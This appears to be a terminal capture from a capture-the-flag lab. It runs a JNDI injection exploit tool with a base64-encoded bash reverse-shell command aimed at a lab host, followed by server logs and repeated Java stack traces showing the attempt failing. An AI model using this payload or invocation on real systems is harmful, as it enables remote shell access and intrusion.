 kali@kali: ~/workspace/ctf-ga
kali@kali: ~/workspace/ctf-gan
┌──(kali㉿kali)-[~/workspace/ctf-games-master/JNDI-Injection-Exploit-master/target]
└─$ java --add-exports jdk.naming.rmi/com.sun.jndi.rmi.registry=ALL-UNNAMED -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all
.jar -C "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjkzLjEzMC84MDAwIDA+JjEK" -A 192.168.93.130
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.93.130
[COMMAND] >> YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjkzLjEzMC84MDAwIDA+JjEK
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.93.130:1099/3bossb
ldap://192.168.93.130:1389/3bossb
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.93.130:1099/qusjzw
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.93.130:1099/adf24a
ldap://192.168.93.130:1389/adf24a
----------------------------Server Log----------------------------
2025-03-13 23:39:19 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-13 23:39:19 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-13 23:39:19 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-03-13 23:40:01 [RMISERVER]  >> Have connection from /172.17.0.2:36064
2025-03-13 23:40:01 [RMISERVER]  >> Reading message...
2025-03-13 23:40:01 [RMISERVER]  >> Is RMI.lookup call for 3bossb 2
2025-03-13 23:40:01 [RMISERVER]  >> Sending remote classloading stub targeting http://192.168.93.130:8180/ExecTemplateJDK7.class
java.lang.reflect.InaccessibleObjectException: Unable to make field protected javax.naming.Reference com.sun.jndi.rmi.registry.ReferenceWrapper.wrappee accessible: module jdk.naming.rmi does not "opens com.sun
.jndi.rmi.registry" to unnamed module @6037021c
        at java.base/java.lang.reflect.AccessibleObject.throwInaccessibleObjectException(AccessibleObject.java:388)
        at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:364)
        at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:312)
        at java.base/java.lang.reflect.Field.checkCanSetAccessible(Field.java:183)
        at java.base/java.lang.reflect.Field.setAccessible(Field.java:177)
        at util.Reflections.getField(Reflections.java:17)
        at util.Reflections.setFieldValue(Reflections.java:33)
        at jndi.RMIRefServer.handleRMI(RMIRefServer.java:355)
        at jndi.RMIRefServer.doCall(RMIRefServer.java:299)
        at jndi.RMIRefServer.doMessage(RMIRefServer.java:245)
        at jndi.RMIRefServer.run(RMIRefServer.java:190)
        at java.base/java.lang.Thread.run(Thread.java:1575)
2025-03-13 23:40:01 [RMISERVER]  >> Closing connection
2025-03-13 23:40:01 [RMISERVER]  >> Have connection from /172.17.0.2:36076
2025-03-13 23:40:01 [RMISERVER]  >> Reading message...
2025-03-13 23:40:01 [RMISERVER]  >> Is RMI.lookup call for 3bossb 2
2025-03-13 23:40:01 [RMISERVER]  >> Sending remote classloading stub targeting http://192.168.93.130:8180/ExecTemplateJDK7.class
java.lang.reflect.InaccessibleObjectException: Unable to make field protected javax.naming.Reference com.sun.jndi.rmi.registry.ReferenceWrapper.wrappee accessible: module jdk.naming.rmi does not "opens com.sun
.jndi.rmi.registry" to unnamed module @6037021c
        at java.base/java.lang.reflect.AccessibleObject.throwInaccessibleObjectException(AccessibleObject.java:388)
        at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:364)
        at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:312)
        at java.base/java.lang.reflect.Field.checkCanSetAccessible(Field.java:183)
        at java.base/java.lang.reflect.Field.setAccessible(Field.java:177)
        at util.Reflections.getField(Reflections.java:17)
        at util.Reflections.setFieldValue(Reflections.java:33)
        at jndi.RMIRefServer.handleRMI(RMIRefServer.java:355)